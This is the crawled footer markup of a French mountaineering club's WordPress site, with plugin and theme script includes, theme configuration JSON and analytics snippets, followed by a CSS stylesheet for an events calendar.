<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-core-plugin/js/canon_pagebuilder_front.js?ver=5.6.16' id='canon_pagebuilder_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/js/scripts.js?ver=5.6.16' id='sport_shortcodes_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/js/jquery.flexslider-min.js?ver=5.6.16' id='sport_shortcodes_plugin_flexslider-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/scripts.js?ver=5.6.16' id='sport_widgets_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/cleantabs.jquery.js?ver=5.6.16' id='sport_widgets_plugin_cleantabs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/jquery.animateNumbers.js?ver=5.6.16' id='sport_widgets_plugin_animatenumbers-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/raphael-2.1.0.min.js?ver=5.6.16' id='sport_widgets_plugin_raphael-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/morris.js?ver=5.6.16' id='sport_widgets_plugin_morris-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-11-03 13:11:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir. ","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.flexslider-min.js?ver=5.6.16' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.fitvids.js?ver=5.6.16' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/placeholder.js?ver=5.6.16' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/mosaic.1.0.1.min.js?ver=5.6.16' id='mosaic-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=5.6.16' id='fancybox_mousewheel-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/jquery.fancybox.pack.js?ver=5.6.16' id='fancybox_core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-buttons.js?ver=5.6.16' id='fancybox_buttons-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-media.js?ver=5.6.16' id='fancybox_media-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?ver=5.6.16' id='fancybox_thumbs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.sidr.js?ver=5.6.16' id='canon-sidr-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/cleantabs.jquery.js?ver=5.6.16' id='canon_cleantabs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.scrollUp.min.js?ver=5.6.16' id='scrollup-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/selectivizr-min.js?ver=5.6.16' id='selectivizr-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fittext.js?ver=5.6.16' id='fittext-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.countdown.js?ver=5.6.16' id='canon_countdown-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.carousel.min.js?ver=5.6.16' id='owl_carousel-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.stellar.min.js?ver=5.6.16' id='stellar-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/scrollReveal.js?ver=5.6.16' id='canon_scrollreveal-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/global_functions.js?ver=5.6.16' id='canon_global_functions-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/custom-scripts.js?ver=5.6.16' id='canon-custom-scripts-js'></script>
<script type='text/javascript' id='canon_scripts-js-extra'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.asceast-montagne.fr\/wp-admin\/admin-ajax.php","pageType":"single","templateURI":"https:\/\/www.asceast-montagne.fr\/wp-content\/themes\/sport","canonOptions":{"reset_all":"","reset_basic":"","use_responsive_design":"checked","use_boxed_design":"unchecked","use_construction_mode":"unchecked","construction_msg":"Le site de la section Montagne de l'AS CEA\/ST est en cours de maintenance. ","sidebars_alignment":"right","dev_mode":"unchecked","autocomplete_words":"","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"unchecked","favicon_url":"","google_analytics_code":"<script> \r\n  var _gaq = [['_setAccount', 'UA-90555602-1'], ['_setDomainName', 'www.asceast-montagne.fr'], ['_trackPageview']];\r\n  (function(d,t){\r\n      var g = d.createElement(t),\r\n      s = d.getElementsByTagName(t)[0];\r\n      g.async = true;\r\n      g.src = 'https:\/\/www.google-analytics.com\/ga.js';\r\n      s.parentNode.insertBefore(g,s);\r\n  })(document,'script');\r\n<\/script>"},"canonOptionsFrame":{"header_padding_top":"10","header_padding_bottom":"10","pos_left_element_top":"0","pos_left_element_left":"0","pos_right_element_top":"30","pos_right_element_right":"0","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"checked","sticky_turn_off_width":"768","add_search_btn_to_primary":"unchecked","add_search_btn_to_secondary":"unchecked","status_of_scroll_to_menu_items":"normal","pre_header_layout":"off","main_header_layout":"main_custom_left_right","main_custom_left":"logo","main_custom_right":"social","post_header_layout":"post_custom_left_right","logo_url":"https:\/\/s.asceast-montagne.fr\/uploads\/2016\/12\/banniere_AS-Copie-3.png","logo_text_size":"28","logo_max_width":"400","header_img_homepage_only":"unchecked","header_img_url":"","header_img_bg_color":"#252525","header_img_height":"300","header_img_use_parallax":"checked","header_img_parallax_ratio":"0.5","header_img_text":"","header_img_text_alignment":"centered","header_img_text_margin_top":"150","header_banner_code":"","header_text":"","toolbar_search_button":"checked","countdown_datetime_string":"December 31, 2023 23:59:59","countdown_gmt_offset":"+10","countdown_description":"Next Match: ","show_social_icons":"checked","social_in_new":"checked","social_links":[["fa-facebook-official","https:\/\/www.facebook.com\/asceast.montagne"],["fa-globe","https:\/\/www.camptocamp.org\/profiles\/858714\/fr"]],"show_pre_footer":"checked","show_main_footer":"checked","show_post_footer":"checked","footer_text":"Copyright \u00a9 2017 - 2024 | Section Montagne de l'Association Sportive CEA\/ST Grenoble<br\/><a href=\"https:\/\/www.asceast-montagne.fr\/mentions-legales\/\">Mentions l\u00e9gales<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/reglement-interieur\/\">R\u00e8glement int\u00e9rieur<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/plan-site\/\">Plan du site<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/contact\/\">Nous contacter<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/wp-admin\/\">Administration du site<\/a>","pre_custom_center":"off","pre_custom_left":"secondary","pre_custom_right":"toolbar","main_custom_center":"off","post_custom_center":"countdown","post_custom_left":"primary","post_custom_right":"toolbar","logo_text":""},"canonOptionsPost":{"show_tags":"checked","show_post_nav":"checked","post_nav_same_cat":"unchecked","show_comments":"unchecked","show_person_position":"checked","show_person_info":"checked","show_person_nav":"checked","person_nav_same_cat":"unchecked","show_meta_author":"checked","show_meta_date":"checked","show_meta_comments":"unchecked","homepage_blog_style":"full","blog_style":"full","cat_style":"full","archive_excerpt_length":"325","show_cat_title":"unchecked","show_cat_description":"unchecked","search_box_text":"Que recherchez-vous ?","search_posts":"checked","search_pages":"checked","search_cpt":"checked","search_cpt_source":"cpt_people","404_title":"A\u00efe ! Page introuvable.","404_msg":"Cette page n'est malheureusement pas disponible.\r\nLe lien que vous avez suivi peut \u00eatre incorrect ou la page peut avoir \u00e9t\u00e9 supprim\u00e9e.\r\nContactez-nous si vous pensez qu'il s'agit d'une erreur ou d'un probl\u00e8me technique !","use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_woocommerce_widget_area","use_buddypress_sidebar":"checked","buddypress_sidebar":"canon_buddypress_widget_area","use_bbpress_sidebar":"checked","bbpress_sidebar":"canon_bbpress_widget_area","use_events_sidebar":"checked","events_sidebar":"canon_events_widget_area"},"canonOptionsAppearance":{"body_skin_class":"tc-sport-1","color_body":"#f1f1f1","color_plate":"#ffffff","color_general_text":"#3d4942","color_links":"#3d4942","color_links_hover":"#ffba00","color_headings":"#000000","color_text_2":"#1c2721","color_text_3":"#bdbdbd","color_text_logo":"#ffffff","color_feat_text_1":"#14934d","color_feat_text_2":"#ffba00","color_white_text":"#ffffff","color_preheader_bg":"#1c2721","color_preheader":"#ffffff","color_preheader_hover":"#ffba00","color_header_bg":"#86b3f7","color_header":"#ffffff","color_header_hover":"#ffba00","color_postheader_bg":"#86b3f7","color_postheader":"#ffffff","color_postheader_hover":"#ffba00","color_third_prenav":"#86b3f7","color_third_nav":"#86b3f7","color_third_postnav":"#86b3f7","color_sidr_bg":"#86b3f7","color_sidr":"#ffffff","color_sidr_hover":"#ffba00","color_sidr_line":"#86b3f7","color_btn_1_bg":"#86b3f7","color_btn_1_hover_bg":"#1c2721","color_btn_1":"#ffffff","color_btn_2_bg":"#ffba00","color_btn_2_hover_bg":"#86b3f7","color_btn_2":"#ffffff","color_btn_3_bg":"#eaeaea","color_btn_3_hover_bg":"#ffba00","color_btn_3":"#505a54","color_feat_block_1":"#f4f4f4","color_feat_block_2":"#ececec","color_lite_block":"#f7f7f7","color_form_fields_bg":"#f2f2f2","color_form_fields_text":"#969ca5","color_lines":"#eaeaea","color_footer_block":"#86b3f7","color_footer_headings":"#ffffff","color_footer_text":"#f0f6f3","color_footer_text_hover":"#ffba00","color_footlines":"#255f3f","color_footer_button":"#ffba00","color_footer_form_fields_bg":"#003919","color_footer_form_fields_text":"#f0f6f3","color_footer_alt_block":"#1c2721","color_footer_base":"#000000","color_footer_base_text":"#ffffff","color_footer_base_text_hover":"#ffba00","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","font_main":["canon_default","regular","latin"],"font_quote":["canon_default","regular","latin"],"font_lead":["canon_default","regular","latin"],"font_logotext":["canon_default","regular","latin"],"font_bold":["canon_default","regular","latin"],"font_button":["canon_default","regular","latin"],"font_italic":["canon_default","regular","latin"],"font_heading":["canon_default","regular","latin"],"font_heading2":["canon_default","regular","latin"],"font_nav":["canon_default","regular","latin"],"font_widget_footer":["canon_default","regular","latin"],"anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","anim_menu_slider_slideshow":"unchecked","anim_menu_slider_delay":"5000","anim_menu_slider_anim_duration":"800","lazy_load_on_pagebuilder_blocks":"checked","lazy_load_on_blog":"checked","lazy_load_on_widgets":"checked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2","anim_menus":".nav","anim_menus_enter":"left","anim_menus_move":"40","anim_menus_duration":"600","anim_menus_delay":"150"},"canonOptionsAdvanced":{"reset_all":"","reset_basic":"","custom_widget_areas":{"9999":{"name":""},"0":{"name":"Custom Widget Area 1"},"1":{"name":"Custom Widget Area 2"},"2":{"name":"Custom Widget Area 3"}},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":""}};
var extDataAutocomplete = {"autocompleteArray":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/scripts.js?ver=5.6.16' id='canon_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":false,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Chargement","close":"Fermer","nav_next":"Suivant","nav_prev":"Pr\u00e9c\u00e9dent","slideshow_start":"D\u00e9marrer le diaporama","slideshow_stop":"Arr\u00eater le diaporama","group_status":"Photo %current% sur %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"710193958":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_082042.jpg"},"646269946":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_092748.jpg"},"1981858417":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_092733.jpg"},"1443436024":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_093811.jpg"},"893950003":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_100858.jpg"},"1615324138":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_101522.jpg"},"444836235":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_101810.jpg"},"464068871":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_093815.jpg"},"845834894":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.asceast-montagne.fr\/wp-content\/uploads\/2019\/02\/IMG_20190220_102909.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.asceast-montagne.fr\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.asceast-montagne.fr\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Par d\u00e9faut (sombre)","parent":"slb_default","styles":[{"handle":"base","uri":"https:\/\/www.asceast-montagne.fr\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        
			        
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fcaa87bb73e442891c29c3befaae2db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.asceast-montagne.fr/wp-content/themes/sport/tribe-events/tribe-events.css?ver=2.6
body_size: 1546
content:
/* Tribe Bar Filter */
#tribe-bar-form{
	border-style: solid;
	border-width: 1px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding: 1em;
	margin-top: 1em;
	margin-bottom: 2em;
}
.tribe-bar-filters-inner{
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 130px;
	position: relative;
}
.tribe-bar-date-filter, .tribe-bar-search-filter{
	width: 48%;
	float: left;
}
#tribe-bar-views{
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: .5em;
	margin-bottom: .5em;
}
.tribe-bar-views-inner label{
	padding-right: 5px;
}
.tribe-bar-views-inner label:after{
	content: ":";
}
.tribe-bar-date-filter{
	padding-right: 2%;
}
.tribe-bar-submit{
	position: absolute;
	right: 0px;
	top: 17px;
}
input[type="submit"].tribe-events-button.tribe-no-param{
	padding: .5em 0;
	width: 120px;
}
#tribe-bar-collapse-toggle{
	float: right;
	cursor: pointer;
	display: none;
}
.tribe-bar-views-select.tribe-no-param, .tribe-bar-views-list li:before, .tribe-events-sub-nav li:before{
	display: none;
}
.tribe-bar-views-list{
	display: inline;
}
.main ul.tribe-bar-views-list li{
	padding-left:22px;
	margin-right: .5em;
}
/*
.tribe-bar-views-list li.tribe-bar-views-option-month:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f073";
	padding-right: 3px;
}
.tribe-bar-views-list li.tribe-bar-views-option-upcoming:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f0cb";
}
*/
.tribe-bar-views-option.tribe-bar-views-option-list a:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "";
	padding-right: 3px;
	top: 10px;
}
.tribe-bar-views-list li.tribe-bar-views-option-month a:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f073";
	padding-right: 3px;
}
.tribe-bar-views-option.tribe-bar-views-option-day a:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "";
	padding-right: 3px;
	top: 10px;
}

.tribe-bar-views-list li.tribe-bar-views-option-upcoming a:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f0cb";
}



.tribe-bar-views-list li{
	display: inline-block;
}


.tribe-events-page-title {
	text-align: left;
	font-size: 175%;
}
.tribe-events-loop .tribe-events-event-meta *, .widget.sport_single_event .tribe-events-event-meta *{
	font-size: 14px;
	line-height: 18px;
}
.single-tribe_events .tribe-events-single-section.tribe-events-event-meta{
	padding-top: 20px;
}
.widget.sport_single_event .tribe-events-event-meta{
	margin-top: 0;
}

h2.tribe-events-page-title{
	text-align: left;
}

/* Upcoming List */
#tribe-events-header{
	position: absolute;
	right: 0;
	top: 15px;
}
#tribe-events-footer{
	
}
#tribe-events-content.tribe-events-list{
	padding: 2px 0;
}
.main #tribe-events-content ul.tribe-events-sub-nav li, .main #tribe-events-content ul.tribe-events-sub-nav{
	padding: 0;
	margin: 0;
	text-align: right;
}
.tribe-events-list-separator-month{
	display: block; height: 1px; border: 0; border-top-style: solid; border-top-width: 1px; padding: 0; margin: 3em 0; text-align: left;
}
.tribe-events-list-separator-month span{
	position: relative;
	top: -12px;
	display: inline-block;
	padding-left: 0em;
	padding-right: .5em;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: 0;
	font-size: 18px;
}

.tribe-events-loop .hentry,
.tribe-events-loop .type-tribe_events{
	border-style: solid;
	border-width: 1px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding: 1em;
	margin-top: 1em;
	margin-bottom: 2em;
	position: relative;
}


.tribe-events-loop .vevent.tribe-events-last, 
.tribe-events-loop .type-tribe_events.tribe-events-last,
.tribe-events-list .vevent.hentry.tribe-event-end-month{
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
.tribe-events-list .vevent.hentry.tribe-events-first{
	padding-top: 1em;
}
.tribe-events-list .vevent.hentry.tribe-event-end-month{
	padding-bottom: 1em;
}
.tribe-events-sub-nav li a{
	border: none;
	font-weight: normal;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	font-size: 14px;
	padding: .4em 1.2em;
	white-space: normal;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
	margin-bottom: .5em;
	margin-top: .5em;
	text-decoration: none;
	border-style: solid!important;
	border-width: 1px!important;
}
.tribe-events-event-cost span{
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	min-width: 38px;
	min-height: 38px;
	font-size: 13px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	right: -10px;
	top: -10px;
	padding-top: .6em;
}
.tribe-events-loop .hentry .time-details,
.tribe-events-loop .type-tribe_events .time-details{
	font-size: 16px;
}
.tribe-events-loop .hentry .tribe-events-venue-details,
.tribe-events-loop .type-tribe_events .tribe-events-venue-details{
	font-size: 16px;
}
.tribe-events-loop .hentry .tribe-events-gmap,
.tribe-events-loop .type-tribe_events .tribe-events-gmap{
	padding-left: 10px;
}
.tribe-events-loop .hentry .tribe-events-event-image,
.tribe-events-loop .type-tribe_events .tribe-events-event-image {
	float: right;
	margin-left: 1.5em;
}
.tribe-events-loop .hentry .tribe-events-list-event-description,
.tribe-events-loop .type-tribe_events .tribe-events-list-event-description  {
	display: inline;
}
.tribe-events-loop .hentry .tribe-events-read-more,
.tribe-events-loop .type-tribe_events .tribe-events-read-more{
	border: none;
	font-weight: normal;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 14px;
	padding: .4em 1.2em;
	white-space: normal;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
	margin-bottom: .5em;
	margin-top: .5em;
	text-decoration: none;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{
	margin-left: 0;
}


/* Caledner */
.tribe-events-calendar .tribe-events-right .tribe-events-tooltip, .tribe-events-week .tribe-events-right .tribe-events-tooltip, .recurring-info-tooltip{
	padding: .5em;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tribe-events-tooltip p.entry-summary, .tribe-events-tooltip .tribe-events-event-body{
	font-size: 14px;
}
.tribe-events-tooltip h4{
	text-transform: uppercase;
}
.tribe-events-tooltip .tribe-events-event-thumb{
	padding-right: 1em;
